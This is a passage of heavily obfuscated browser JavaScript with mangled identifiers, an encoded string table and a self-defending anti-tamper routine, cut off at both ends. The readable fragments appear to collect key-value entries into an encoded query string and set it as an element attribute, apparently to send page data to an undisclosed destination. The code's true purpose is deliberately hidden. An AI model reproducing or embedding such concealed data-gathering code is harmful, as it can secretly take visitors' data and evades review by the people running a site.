_0x5b6259=function(_0x3915cd){this['XRduky']=_0x3915cd,this['oXAppF']=[0x3*0xcb2+-0x22b8+0x29*-0x15,0x1785+0xa77+0x1b3*-0x14,-0xdf2+-0x172d*-0x1+-0x93b],this['JhcoGD']=function(){return'newState'},this['gTXvjb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UJUvsR']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x5b6259.prototype.YLMyOD=function(){const _0x48af93=new RegExp(this['gTXvjb']+this['UJUvsR']),_0xa08243=_0x48af93.test(this['JhcoGD'].toString())?--this['oXAppF'][-0x1e48*0x1+-0x257*0xd+0x3cb4]:--this['oXAppF'][-0x5b6+0x175f*-0x1+0x1d15];return this['uMDKrH'](_0xa08243)},_0x5b6259.prototype.uMDKrH=function(_0x478c3d){if(!Boolean(~_0x478c3d))return _0x478c3d;return this['CBoLUr'](this['XRduky'])},_0x5b6259.prototype.CBoLUr=function(_0x4ddf5b){for(let _0x4567ed=0x2*0x5e+0x1bf+-0x5*0x7f,_0x4e1279=this['oXAppF'].length;_0x4567ed<_0x4e1279;_0x4567ed++){this['oXAppF'].push(Math.round(Math.random())),_0x4e1279=this['oXAppF'].length}return _0x4ddf5b(this['oXAppF'][0x1759+0xa75*-0x3+-0x9e*-0xd])},new _0x5b6259(_0x400e)['YLMyOD'](),_0x400e.jmZYLD=!![]}_0x184ca6=_0x400e.VREEao(_0x184ca6,_0x3b2695),_0x3410d7[_0x436851]=_0x184ca6}else _0x184ca6=_0x3a95e1;return _0x184ca6},_0x400e(_0x3410d7,_0x179456)}(function(_0x2b43d9,_0xa1c782){const _0x5a8684=_0x2b43d9();function _0x5513f0(_0x687ac8,_0x1464bc,_0x1f0309,_0x23faae,_0xda73d0){return _0x400e(_0x23faae-0x30b,_0x687ac8)}function _0x267c4b(_0x9cc297,_0x151b92,_0x344a3e,_0x3ac818,_0x54d510){return _0x400e(_0x54d510-0x1e4,_0x9cc297)}function _0x4db0f7(_0x189993,_0x19cb9a,_0x2e224f,_0x54f935,_0x4ecf8e){return _0x400e(_0x4ecf8e- -0x2c7,_0x19cb9a)}function _0x275836(_0x5e7f3e,_0x20b476,_0x4be033,_0x225cae,_0x279cda){return _0x400e(_0x225cae- -0x119,_0x5e7f3e)}function _0x101990(_0x54a664,_0x50f60a,_0x232d89,_0x46256b,_0x27623c){return _0x400e(_0x27623c- -0x263,_0x50f60a)}while(!![]){try{const _0x228d3d=-parseInt(_0x5513f0('b^VC',0x4b9,0x435,0x4c7,0x548))/(-0x78c+0x268f*0x1+-0x1*0x1f02)+parseInt(_0x5513f0('5]Hb',0x5aa,0x56e,0x548,0x50b))/(-0x1*0x2162+-0x6a4+0x2808)*(-parseInt(_0x267c4b('5]Hb',0x250,0x29c,0x2db,0x2fc))/(0x2*-0xbbd+-0x119*0x1a+-0x2bd*-0x13))+-parseInt(_0x267c4b('nBWU',0x362,0x402,0x3c0,0x41c))/(0x1917*0x1+-0x22a7*0x1+0x994)+-parseInt(_0x101990(-0x106,'QalO',-0xc0,-0xd4,-0x4e))/(0x1e7*-0x7+-0x10b3+0xa03*0x3)+parseInt(_0x267c4b('EhqI',0x316,0x2f6,0x2d1,0x373))/(-0xea8+-0x175*0x13+-0x2d3*-0xf)+-parseInt(_0x275836('QVjQ',0xcc,0xb7,0xf8,0x151))/(-0x240d+0x3*-0x25b+0x2b25)+parseInt(_0x4db0f7(-0x1f2,'4JPg',-0x1d6,-0x1bd,-0x1c9))/(-0x325*-0x2+0xdb5*-0x1+0x1*0x773);if(_0x228d3d===_0xa1c782)break;else _0x5a8684.push(_0x5a8684.shift())}catch(_0x4481d7){_0x5a8684.push(_0x5a8684.shift())}}}(_0xe15b,-0x2cdac+-0x5965*-0x29+0x1f1*0xdf),(function(){function _0x2472ae(_0x19ebc4,_0x4cb8e1,_0x2e9d6b,_0x32869e,_0x10e09a){return _0x400e(_0x19ebc4-0x1bf,_0x2e9d6b)}const _0x203a64={'oOzJY':_0x3f0f59(0x72,-0x88,-0xe,0x4f,'PV@f'),'SjUQs':function(_0x659d70,_0x4914e1){return _0x659d70(_0x4914e1)},'imfkc':function(_0x1b17df,_0x2fe32e){return _0x1b17df===_0x2fe32e},'itPAl':_0x2472ae(0x346,0x2d6,'ig49',0x3a6,0x298),'mFbEB':_0x3f0f59(0xbf,0x5c,0x9,-0x72,'QVjQ'),'KSEsv':_0x164e84(-0x249,'pkZm',-0x2b3,-0x2ac,-0x26c),'kfiaB':function(_0x595346,_0x8ad2ce){return _0x595346+_0x8ad2ce},'fuTZG':function(_0x16e120,_0x34802f){return _0x16e120(_0x34802f)},'cIUDj':_0x2472ae(0x398,0x3d6,'YEWQ',0x453,0x397)+_0x164e84(-0x120,'Pr!X',-0x180,-0xb1,-0x1c5)+_0x15bac0(-0x58,-0x92,-0xb0,'Pr!X',-0x4c)+_0x3f0f59(-0x98,-0x11d,-0x71,-0xfc,'oaa#'),'nAikE':_0x164e84(-0x18b,'41wW',-0xfa,-0x244,-0x124),'SbsOa':_0x5a59b3(0x18,0x8,0xac,-0x56,'MaFz'),'eWHuo':function(_0x156aa6,_0x4cc89d){return _0x156aa6(_0x4cc89d)},'mgjCm':function(_0x48d28b,_0x4c26fd){return _0x48d28b(_0x4c26fd)},'WFHUf':function(_0x8797c6,_0x3ab86e){return _0x8797c6===_0x3ab86e},'khSas':_0x5a59b3(-0x9e,-0x10e,-0x78,-0x4f,'nBWU'),'sOqbG':_0x15bac0(0x25,-0xa5,-0x6,'RfCv',-0xe)+_0x3f0f59(-0x9,0x24,-0x4d,-0x19,'t*xl')+'+$','RtLKe':function(_0xfc6402,_0x536273){return _0xfc6402===_0x536273},'lfyuG':_0x5a59b3(-0x56,-0xc5,-0x14,-0x3a,'HkBT'),'nDZPW':function(_0x14d106,_0x11e63c){return _0x14d106!==_0x11e63c},'MFvFa':_0x3f0f59(-0x87,-0x33,-0x4b,-0x86,'JQy1')+_0x3f0f59(0x10,0x92,0x19,0x55,'261%'),'uNFlF':_0x2472ae(0x31e,0x3b6,'33Q#',0x312,0x367)+'t','vYfsH':_0x5a59b3(-0x87,-0x12a,-0xc2,-0x97,'JQy1')+_0x5a59b3(0x74,-0x21,0x23,0xdb,'nBWU'),'qlsnY':_0x5a59b3(-0xaf,-0x87,-0x151,-0x105,'*7J#'),'eHrnm':_0x5a59b3(-0x31,0x4,-0x4f,0x31,'eSi['),'ZORAJ':_0x5a59b3(0xd,-0x25,0x7d,0x77,'RfCv'),'UrSVW':_0x164e84(-0x24f,'5D4B',-0x2f2,-0x28b,-0x2f1),'QtZww':_0x15bac0(-0x7f,0xa4,-0x63,'sIKZ',0x1b)+_0x3f0f59(-0xae,0x2c,-0x6a,-0xb,'[dMb'),'KcWTX':_0x164e84(-0x162,'QVjQ',-0x128,-0x1f4,-0x151),'uRQrc':_0x164e84(-0x12c,'ig49',-0xe9,-0x192,-0x7b),'hPYYe':function(_0x18dfa3,_0x30af2d){return _0x18dfa3<_0x30af2d},'qwDRX':_0x3f0f59(0x57,0xaf,-0x5,-0x81,'2tSY'),'swDPM':_0x2472ae(0x2d8,0x281,'AFlC',0x26d,0x380),'WVwjr':_0x15bac0(0x11,0x44,0x2,'33Q#',-0x77),'WMdRx':function(_0x447ecf,_0x5f4765){return _0x447ecf===_0x5f4765},'rZpoa':_0x164e84(-0x11e,'ig49',-0x191,-0x9a,-0x107),'rIHWW':_0x2472ae(0x394,0x3be,'ig49',0x41d,0x327)+_0x3f0f59(-0x84,0x87,0x17,0x79,'QalO')+_0x5a59b3(0x7,-0x20,-0x6c,0x59,'eSi[')+_0x3f0f59(-0x12e,-0x50,-0xb7,-0x14e,'L4Bl')+_0x15bac0(-0x31,-0xc8,-0x66,'Hhn@',-0xc5)+_0x15bac0(-0x14d,-0x19e,-0x5a,'nBWU',-0xe5)+_0x3f0f59(-0xda,-0x44,-0x30,0x2a,'[dMb')+_0x3f0f59(0x37,0x1f,0x59,0x6a,'33Q#')+_0x164e84(-0x1d6,'nFlp',-0x258,-0x14b,-0x172)+_0x2472ae(0x360,0x3f6,'8htP',0x3b5,0x2fe)+'it','QbLYc':_0x15bac0(-0x8e,-0xc5,0x3f,'%Yp2',-0x25)+_0x15bac0(-0xcd,0x61,-0x1c,'oaa#',-0x57)+_0x164e84(-0x277,'t*xl',-0x2d0,-0x20f,-0x1ff)+_0x5a59b3(-0x3b,-0x66,-0x42,-0x79,'QZq7')+_0x5a59b3(-0x12,-0x10,0x84,-0x32,'2tSY')+_0x5a59b3(-0xeb,-0x12a,-0x162,-0x116,'dFCa')+_0x164e84(-0x141,'A%^l',-0x126,-0x199,-0x158)+_0x15bac0(0x5e,-0x51,0x4c,'Pr!X',-0x4e)+_0x3f0f59(-0xd8,0x45,-0x31,-0xe5,'5D4B')+_0x15bac0(-0x47,-0x85,0x5a,'pkZm',-0x2f)+_0x164e84(-0x11c,'t*xl',-0x1a8,-0x6c,-0xea)+_0x3f0f59(0x73,0xa8,0x6b,-0x4d,'A%^l')+'89','rGuYM':function(_0x3f3612,_0x5a5167){return _0x3f3612<_0x5a5167},'fLXYV':function(_0x5acaa1,_0x5d7266){return _0x5acaa1*_0x5d7266},'dhzJH':_0x2472ae(0x3a4,0x413,'JQy1',0x417,0x2ee),'qyUsi':_0x15bac0(-0xcc,-0xdd,-0xc,'nBWU',-0x9c),'qUYvV':function(_0x54a1cd,_0x570442){return _0x54a1cd!==_0x570442},'bWovQ':function(_0x474199,_0xdc4674){return _0x474199===_0xdc4674},'pCGrb':function(_0x1e5595,_0x5c47cb){return _0x1e5595===_0x5c47cb},'vWmlB':_0x5a59b3(0x39,0xa1,0x49,0x4b,'PV@f'),'kouuN':_0x3f0f59(-0x51,-0x135,-0x92,-0xd9,'QVjQ'),'ODQGh':function(_0x14816d,_0x2981f4){return _0x14816d*_0x2981f4},'pVrif':function(_0x15e6eb,_0xd7f367){return _0x15e6eb!==_0xd7f367},'kfXIx':_0x3f0f59(-0x74,0x7b,0x24,-0x71,'0t0o'),'GQYDU':_0x15bac0(-0x85,0x5e,0xc2,'A%^l',0x24),'unYfp':function(_0x2e4b2e,_0x3b3829){return _0x2e4b2e*_0x3b3829},'QxcQe':_0x3f0f59(0x2c,-0x61,-0x36,-0x55,'sIKZ'),'tULfh':function(_0x483306,_0x57ebdc){return _0x483306(_0x57ebdc)},'dwCyP':function(_0x426001,_0x52a85d){return _0x426001(_0x52a85d)},'UqeXu':function(_0x53e9f3,_0x317985){return _0x53e9f3(_0x317985)},'TdJWw':function(_0x539ee2,_0xbf4475){return _0x539ee2+_0xbf4475},'vGiQJ':_0x3f0f59(-0x12b,-0x15,-0x73,-0x92,'MaFz'),'PquXl':_0x2472ae(0x309,0x35d,'nBWU',0x300,0x3c4),'IJzph':_0x164e84(-0x1bf,'*7J#',-0x1e0,-0x217,-0x115),'ngpBW':_0x2472ae(0x324,0x3c0,'8htP',0x364,0x2fb),'MFoda':function(_0x99df10,_0x43ae99){return _0x99df10+_0x43ae99},'KkhoY':function(_0x2cd4d3,_0x1a6644){return _0x2cd4d3(_0x1a6644)},'ZoCrP':function(_0x15d40e,_0x3058e3){return _0x15d40e(_0x3058e3)},'NzDQd':function(_0x48bcb9,_0x1fc03e){return _0x48bcb9===_0x1fc03e},'bbCjE':_0x15bac0(0x75,0x77,0x8d,'dFCa',-0x4),'gWraf':_0x5a59b3(-0x1c,-0x86,-0xb9,-0xb8,'QalO'),'bonLa':function(_0x1df659,_0x199d00){return _0x1df659(_0x199d00)},'OOuZG':function(_0x53159a,_0x28a3f4,_0x315e6d){return _0x53159a(_0x28a3f4,_0x315e6d)},'uAXfA':function(_0x522856){return _0x522856()},'aEKbL':function(_0x5d7110,_0x472b55,_0x40a91e){return _0x5d7110(_0x472b55,_0x40a91e)},'skNsz':function(_0x32c9c0){return _0x32c9c0()},'saqkM':_0x2472ae(0x2f7,0x304,'5D4B',0x2c0,0x372)},_0x2ea5f7=(function(){function _0xe8346f(_0x3e13ec,_0x2f5208,_0x4327e6,_0xbc6d19,_0x1f2177){return _0x15bac0(_0x3e13ec-0x164,_0x2f5208-0x171,_0x4327e6-0x19d,_0x4327e6,_0xbc6d19-0x3a2)}function _0x1da4b2(_0x185ba3,_0x13f657,_0x5cd04a,_0x24982f,_0x7f06b7){return _0x5a59b3(_0x24982f-0x2e8,_0x13f657-0x138,_0x5cd04a-0x9f,_0x24982f-0x130,_0x185ba3)}function _0x17bc0f(_0x52b5c8,_0x4918fb,_0x577079,_0x1f9d5e,_0x4b8e56){return _0x15bac0(_0x52b5c8-0x94,_0x4918fb-0x1e2,_0x577079-0x1a7,_0x52b5c8,_0x1f9d5e-0x495)}function _0x57be6b(_0x5b90e1,_0x504c82,_0xe578fb,_0x209c21,_0x1cdfa4){return _0x3f0f59(_0x5b90e1-0x5b,_0x504c82-0xcd,_0x504c82-0x3dd,_0x209c21-0x12e,_0x5b90e1)}function _0x371114(_0x8ca8b3,_0xc0f82b,_0x5eefe6,_0x3ce279,_0x55fa96){return _0x3f0f59(_0x8ca8b3-0x1ae,_0xc0f82b-0xa5,_0x55fa96- -0xdb,_0x3ce279-0x0,_0x8ca8b3)}const _0x590a2e={'NOVEr':function(_0x1f003a,_0x50161b){function _0x318eca(_0x5edc11,_0x1ec064,_0x39c926,_0x1a5ad0,_0x3a7dbc){return _0x400e(_0x39c926- -0x120,_0x1ec064)}return _0x203a64[_0x318eca(0x11c,'*7J#',0x110,0x18c,0x19c)](_0x1f003a,_0x50161b)},'JdPYH':_0x203a64[_0x57be6b('t*xl',0x37c,0x38f,0x317,0x345)],'ZcvCk':_0x203a64[_0x57be6b('%G)J',0x332,0x2cb,0x2cd,0x28b)],'OtOhW':_0x203a64[_0x57be6b('PV@f',0x418,0x4ab,0x461,0x414)],'amdkG':function(_0x2dd894,_0x364d08){function _0x418310(_0x31a7b0,_0x2b5adf,_0x230662,_0x337458,_0x4eb31f){return _0x57be6b(_0x2b5adf,_0x230662- -0x582,_0x230662-0x1c3,_0x337458-0x168,_0x4eb31f-0x1a)}return _0x203a64[_0x418310(-0x182,'JQy1',-0x20d,-0x238,-0x2b5)](_0x2dd894,_0x364d08)},'ZVHVp':function(_0x36b533,_0xc53f4a){function _0x1735ba(_0x44a806,_0x1b6ea7,_0x5e2d8e,_0x13d391,_0x3bd309){return _0xe8346f(_0x44a806-0x81,_0x1b6ea7-0xb3,_0x5e2d8e,_0x1b6ea7- -0x7f,_0x3bd309-0xa2)}return _0x203a64[_0x1735ba(0x31b,0x2c7,'%G)J',0x2d8,0x2ce)](_0x36b533,_0xc53f4a)},'cXOin':function(_0x2b98b5,_0x2a6b4b){function _0x51072e(_0x332e5c,_0x17ab71,_0x2dda3f,_0x2f9d25,_0x175c24){return _0x57be6b(_0x332e5c,_0x2f9d25- -0xa3,_0x2dda3f-0x76,_0x2f9d25-0x1d8,_0x175c24-0x140)}return _0x203a64[_0x51072e('B81S',0x2ad,0x310,0x336,0x354)](_0x2b98b5,_0x2a6b4b)},'prFvO':_0x203a64[_0x371114('ig49',-0xda,-0x74,-0x135,-0xc0)],'DNXOD':_0x203a64[_0x17bc0f('yjtx',0x3e5,0x425,0x41c,0x3d4)]};if(_0x203a64[_0xe8346f(0x3f1,0x450,'QalO',0x396,0x329)](_0x203a64[_0x57be6b('B81S',0x38c,0x310,0x413,0x3f9)],_0x203a64[_0x17bc0f('[WDx',0x355,0x3e1,0x3e4,0x43a)])){let _0x20ad1d=!![];return function(_0x180a3b,_0x47dbf6){function _0x382159(_0x5e3443,_0xe3ddc9,_0x4fe7b0,_0x254b14,_0x5f0e14){return _0x1da4b2(_0x5f0e14,_0xe3ddc9-0x1a,_0x4fe7b0-0x10c,_0x5e3443- -0xce,_0x5f0e14-0x174)}function _0x319d1d(_0x1367c8,_0x37e7e6,_0x59f326,_0x24762f,_0x55274c){return _0xe8346f(_0x1367c8-0xdf,_0x37e7e6-0xbe,_0x24762f,_0x55274c- -0x3b8,_0x55274c-0x18b)}function _0x581473(_0x180162,_0x4fbcfe,_0x5b3a0b,_0x2659e7,_0xc9ad87){return _0x57be6b(_0x4fbcfe,_0xc9ad87- -0x45,_0x5b3a0b-0xe0,_0x2659e7-0x79,_0xc9ad87-0x43)}function _0xaa6ae5(_0x56af1f,_0xcd5c46,_0x2628a1,_0x309654,_0x5d3bd5){return _0x57be6b(_0x56af1f,_0x2628a1-0xaa,_0x2628a1-0x173,_0x309654-0x180,_0x5d3bd5-0x2b)}function _0x18217f(_0x25446b,_0x58d528,_0x3447a6,_0x12a661,_0x360bb6){return _0xe8346f(_0x25446b-0x6a,_0x58d528-0x84,_0x360bb6,_0x25446b- -0x59b,_0x360bb6-0x14a)}const _0x2a4a97={'iuhXV':function(_0x1c694a,_0x6ac774){function _0x387102(_0x1d0593,_0x7ed62,_0x18ba88,_0x298851,_0x5292b6){return _0x400e(_0x18ba88- -0x3b1,_0x298851)}return _0x590a2e[_0x387102(-0x191,-0x17f,-0x1bf,'I9Ok',-0x115)](_0x1c694a,_0x6ac774)},'xRpIT':_0x590a2e[_0x18217f(-0x291,-0x2f0,-0x220,-0x205,'33Q#')],'XNsSw':function(_0x1afc98,_0x1cb65f){function _0xc49ed6(_0x357d58,_0x409f86,_0x43fbd6,_0x41f063,_0x41c6fb){return _0x18217f(_0x41c6fb-0x26b,_0x409f86-0xcc,_0x43fbd6-0x40,_0x41f063-0x49,_0x357d58)}return _0x590a2e[_0xc49ed6('dFCa',0x27,-0x23,0xc1,0x8)](_0x1afc98,_0x1cb65f)},'dSzxJ':_0x590a2e[_0x18217f(-0x1be,-0x14c,-0x135,-0x157,']Qqq')],'acmCD':_0x590a2e[_0x18217f(-0x1e3,-0x177,-0x1cb,-0x26d,'58eD')],'PvNsc':function(_0x1b807c,_0x4f055e){function _0x162849(_0xd78614,_0x5dbaca,_0x3f2342,_0x32f1c6,_0x3e32cb){return _0x382159(_0x32f1c6-0x15f,_0x5dbaca-0x2c,_0x3f2342-0x100,_0x32f1c6-0x17e,_0x5dbaca)}return _0x590a2e[_0x162849(0x30b,'[dMb',0x33d,0x33f,0x3e8)](_0x1b807c,_0x4f055e)},'qVHMV':function(_0x28ebdd,_0x5aeda0){function _0xa16050(_0x22f4d4,_0x2d2ab7,_0x5ecfc5,_0x53437b,_0x3a841d){return _0x382159(_0x3a841d-0x29,_0x2d2ab7-0xeb,_0x5ecfc5-0xc1,_0x53437b-0x1eb,_0x2d2ab7)}return _0x590a2e[_0xa16050(0x1d2,'[WDx',0xe4,0x203,0x179)](_0x28ebdd,_0x5aeda0)},'NzBiV':function(_0x5cb181,_0x31c48f){function _0x46a65d(_0x452a06,_0x5bdea7,_0x22c6df,_0x4cdfbb,_0xa70adf){return _0x319d1d(_0x452a06-0x177,_0x5bdea7-0x10e,_0x22c6df-0x82,_0x22c6df,_0xa70adf-0x235)}return _0x590a2e[_0x46a65d(0x21b,0x17a,'QalO',0x1e6,0x196)](_0x5cb181,_0x31c48f)},'ljOWt':function(_0x7fbeb1,_0x97a077){function _0x2b7451(_0x310782,_0x2c8a16,_0x403370,_0x50f0d3,_0x11ff99){return _0x18217f(_0x403370-0xb2,_0x2c8a16-0xc8,_0x403370-0x64,_0x50f0d3-0x10c,_0x310782)}return _0x590a2e[_0x2b7451('QVjQ',-0xe4,-0x11a,-0x71,-0x1bb)](_0x7fbeb1,_0x97a077)},'UmxNC':_0x590a2e[_0x18217f(-0x2e4,-0x2a7,-0x2ea,-0x24a,'sIKZ')]};if(_0x590a2e[_0x319d1d(0x99,0x9a,-0x56,'41wW',0x2b)](_0x590a2e[_0x581473(0x32d,'I9Ok',0x306,0x362,0x358)],_0x590a2e[_0x18217f(-0x285,-0x2d1,-0x253,-0x303,'5D4B')])){const _0x165c49=_0x20ad1d?function(){function _0x3b1547(_0x3add1f,_0x1f930e,_0x2c3a48,_0x2b2924,_0x140470){return _0x382159(_0x2b2924- -0x91,_0x1f930e-0x10a,_0x2c3a48-0xaf,_0x2b2924-0x19a,_0x2c3a48)}function _0x3c5036(_0x441138,_0x1ff460,_0x1af81b,_0x457615,_0x2eac27){return _0x319d1d(_0x441138-0x19,_0x1ff460-0xa1,_0x1af81b-0x4a,_0x2eac27,_0x457615-0x4c4)}function _0x1cb977(_0x4cc693,_0x512bc1,_0x4e35c2,_0x297a6d,_0x4a5207){return _0x581473(_0x4cc693-0x137,_0x297a6d,_0x4e35c2-0x195,_0x297a6d-0xf3,_0x4cc693-0x17f)}function _0x302fdc(_0x1873d0,_0x4cec31,_0x2cdb52,_0x6a5ec2,_0x42fd04){return _0xaa6ae5(_0x2cdb52,_0x4cec31-0xd6,_0x42fd04- -0x1e1,_0x6a5ec2-0xca,_0x42fd04-0xd6)}function _0x4717a1(_0x2656d0,_0x355f5a,_0x538102,_0x3f74dc,_0x161ead){return _0x319d1d(_0x2656d0-0x8c,_0x355f5a-0x146,_0x538102-0x3a,_0x538102,_0x2656d0-0x27c)}if(_0x2a4a97[_0x1cb977(0x4c4,0x507,0x4db,'Pr!X',0x4eb)](_0x2a4a97[_0x1cb977(0x43f,0x437,0x41d,'PV@f',0x38e)],_0x2a4a97[_0x1cb977(0x55c,0x53f,0x596,'%E]a',0x59a)])){if(_0x47dbf6){if(_0x2a4a97[_0x1cb977(0x489,0x48c,0x455,']Qqq',0x411)](_0x2a4a97[_0x302fdc(0x389,0x25a,'oaa#',0x316,0x310)],_0x2a4a97[_0x3b1547(0x7d,0xee,'QVjQ',0xcf,0xd8)])){if(_0x3dab91){const _0x791092=_0x4a37c9[_0x4717a1(0x249,0x25b,'A%^l',0x253,0x1a5)](_0x5ae1a3,arguments);return _0x299409=null,_0x791092}}else{const _0x520fae=_0x47dbf6[_0x3c5036(0x37b,0x386,0x424,0x3b0,'2tSY')](_0x180a3b,arguments);return _0x47dbf6=null,_0x520fae}}}else{const _0x399d01=_0x4de0ba[_0x4717a1(0x1f6,0x160,'[dMb',0x1c3,0x1f3)](_0x33b79e,arguments);return _0xa22e76=null,_0x399d01}}:function(){};return _0x20ad1d=![],_0x165c49}else{const _0x3fe7f7=new _0x48a738(_0x1578d3),_0xd8752e=[];for(const[_0x485efe,_0x3a4e2d]of _0x3fe7f7[_0x18217f(-0x1d2,-0x17b,-0x1c5,-0x1a5,'24pX')+'es']()){_0xd8752e[_0x382159(0x207,0x1b2,0x1de,0x276,'JQy1')](_0x2a4a97[_0x18217f(-0x20e,-0x15c,-0x22f,-0x2ae,'pkZm')](_0x2a4a97[_0x382159(0x126,0x1ad,0x1ae,0xcc,'24pX')](_0x485efe,'='),_0x3a4e2d))}const _0xdb75df=_0xd8752e[_0x319d1d(0x4,-0xf,-0x8d,'e^S(',-0x40)]('&'),_0x2c2dab=_0x2a4a97[_0x382159(0x130,0x19c,0xc8,0xec,'33Q#')](_0xc1c6a5,_0xdb75df),_0x38b37f=_0x2a4a97[_0x18217f(-0x21f,-0x288,-0x232,-0x2d2,'HkBT')](_0x2a4a97[_0x319d1d(-0x4e,-0x21,0x95,'QZq7',0x31)](_0x25e323,-0x3*-0x4cb+-0x1*0x2425+0x15d5),_0x2c2dab);_0x5e2bb9[_0x319d1d(-0x9c,-0x28,-0x12,'e^S(',-0xb5)+_0xaa6ae5('w*t&',0x4f2,0x4a4,0x4a8,0x465)](_0x2a4a97[_0x581473(0x4ad,'dFCa',0x375,0x3f2,0x3f5)],_0x38b37f)}}}else{const _0x442db9=_0x2863bc[_0x1da4b2('e^S(',0x2f7,0x28a,0x30f,0x3b3)+'st'](_0x203a64[_0x1da4b2('*7J#',0x343,0x389,0x320,0x372)])||_0x5c730a[_0x1da4b2('dFCa',0x2de,0x342,0x35a,0x2fd)+_0x371114('eSi[',-0x62,-0x1aa,-0x9b,-0xf2)+_0x57be6b('%E]a',0x46e,0x4a4,0x3d3,0x4d4)](_0x203a64[_0x1da4b2('nBWU',0x2bc,0x1c2,0x271,0x2d1)]);_0x442db9&&_0x203a64[_0xe8346f(0x28e,0x2c0,'nFlp',0x2c2,0x272)](_0xf4ff0b,_0x442db9)}}()),_0xd8b13a=_0x203a64[_0x15bac0(-0x56,-0x6b,-0x2b,'*7J#',-0xb7)](_0x2ea5f7,this,function(){function _0x166159(_0x165ac4,_0x20359b,_0x1d26b0,_0x534b3e,_0x2f6aba){return _0x2472ae(_0x1d26b0- -0x457,_0x20359b-0xc7,_0x20359b,_0x534b3e-0xab,_0x2f6aba-0x74)}function _0x49acf6(_0x3600ce,_0x29551f,_0x56a1ec,_0x3bded0,_0x28f7a4){return _0x15bac0(_0x3600ce-0xca,_0x29551f-0xba,_0x56a1ec-0x1ad,_0x28f7a4,_0x3bded0- -0x47)}function _0x490808(_0xf1b46e,_0x33c6a6,_0x330089,_0x5a772e,_0x1e4f77){return _0x15bac0(_0xf1b46e-0x1b,_0x33c6a6-0x1bd,_0x330089-0x1d2,_0x330089,_0x33c6a6-0x366)}function _0x10a6bd(_0x3e0847,_0x4cdfe9,_0x21b327,_0x5c2124,_0x5e4de8){return _0x5a59b3(_0x5e4de8-0x2a9,_0x4cdfe9-0x1ca,_0x21b327-0x1e7,_0x5c2124-0x166,_0x5c2124)}function _0x12b90e(_0x27fde4,_0x73348e,_0x1e5b90,_0x492540,_0x1de9aa){return _0x15bac0(_0x27fde4-0xb8,_0x73348e-0x150,_0x1e5b90-0x169,_0x1e5b90,_0x73348e-0x304)}return _0x203a64[_0x10a6bd(0x2c1,0x2fc,0x32c,'PV@f',0x2e7)](_0x203a64[_0x10a6bd(0x38c,0x38f,0x2ea,'8htP',0x2f5)],_0x203a64[_0x12b90e(0x1d7,0x243,'*7J#',0x2e3,0x1df)])?_0xd8b13a[_0x166159(-0x1e6,'%G)J',-0x194,-0x120,-0x219)+_0x10a6bd(0x2a8,0x1e4,0x283,'sIKZ',0x233)]()[_0x10a6bd(0x262,0x35f,0x285,'P1yY',0x315)+'h'](_0x203a64[_0x12b90e(0x19c,0x211,'41wW',0x1f8,0x27a)])[_0x49acf6(-0x38,-0xef,-0x16d,-0xc2,'*7J#')+_0x49acf6(0x10,-0x7d,0x23,-0x78,'%G)J')]()[_0x49acf6(0x8d,0x2a,0x19,0x2,'HkBT')+_0x10a6bd(0x204,0x14c,0x1b3,'L4Bl',0x1ca)+'r'](_0xd8b13a)[_0x490808(0x317,0x3b1,'PV@f',0x31b,0x3a9)+'h'](_0x203a64[_0x12b90e(0x1cb,0x239,'nFlp',0x276,0x18c)]):_0x203a64[_0x49acf6(-0x89,-0x56,0xa7,-0x13,'RfCv')](_0x5c066e,_0x203a64[_0x10a6bd(0x27b,0x263,0x224,'MaFz',0x1e2)](_0x267d34,_0x203a64[_0x12b90e(0x278,0x1fa,']Qqq',0x233,0x240)](_0x1790e9,_0x11e83e)))});function _0x3f0f59(_0x5b3778,_0x4a0b4c,_0x47076c,_0x185648,_0x42f490){return _0x400e(_0x47076c- -0x1ae,_0x42f490)}function _0x5a59b3(_0x189be9,_0x4a4c5d,_0x208d47,_0x1ca6af,_0x1ad8ad){return _0x400e(_0x189be9- -0x1d0,_0x1ad8ad)}_0x203a64[_0x15bac0(-0x12f,-0x72,-0xcc,'nFlp',-0x10d)](_0xd8b13a);function _0x15bac0(_0x572df3,_0x383069,_0x105d06,_0x20b9b0,_0x50159d){return _0x400e(_0x50159d- -0x1df,_0x20b9b0)}const _0x1a723d=(function(){function _0x522d76(_0x57e08b,_0x433451,_0x56ec6a,_0x152929,_0x358e24){return _0x2472ae(_0x358e24- -0x48c,_0x433451-0x2a,_0x57e08b,_0x152929-0xf9,_0x358e24-0xdd)}function _0x41b9cb(_0x13f1bf,_0x17d387,_0x3f53c9,_0x9eccf4,_0x15587f){return _0x2472ae(_0x13f1bf- -0xe4,_0x17d387-0x67,_0x17d387,_0x9eccf4-0xf8,_0x15587f-0x6f)}function _0x5dd8f7(_0x568267,_0x25f839,_0x1adbdd,_0x5a8091,_0x55c4f6){return _0x164e84(_0x55c4f6-0x2ab,_0x5a8091,_0x1adbdd-0x110,_0x5a8091-0x165,_0x55c4f6-0x42)}function _0xb3ed3f(_0x483bb3,_0x5c17ce,_0x2d1938,_0x3d06f5,_0x5285df){return _0x164e84(_0x483bb3-0x386,_0x5285df,_0x2d1938-0x12d,_0x3d06f5-0x11d,_0x5285df-0x155)}const _0x234e37={'UYJrF':function(_0x3f29e3,_0x542813){function _0x26f608(_0x3a00a4,_0x4001d8,_0xd64f7e,_0x3ad975,_0x72abb7){return _0x400e(_0x4001d8-0x1b9,_0xd64f7e)}return _0x203a64[_0x26f608(0x217,0x2a9,'nBWU',0x24d,0x30d)](_0x3f29e3,_0x542813)},'XrWPC':_0x203a64[_0x522d76('t*xl',-0x1b4,-0x15d,-0xa9,-0x15c)],'adASr':function(_0x441dc1,_0x526f90){function _0x5da955(_0x38fed4,_0x3d43fa,_0x40b7e9,_0x261974,_0xdf45a){return _0x522d76(_0x3d43fa,_0x3d43fa-0x1a6,_0x40b7e9-0x193,_0x261974-0x1c2,_0x38fed4-0x126)}return 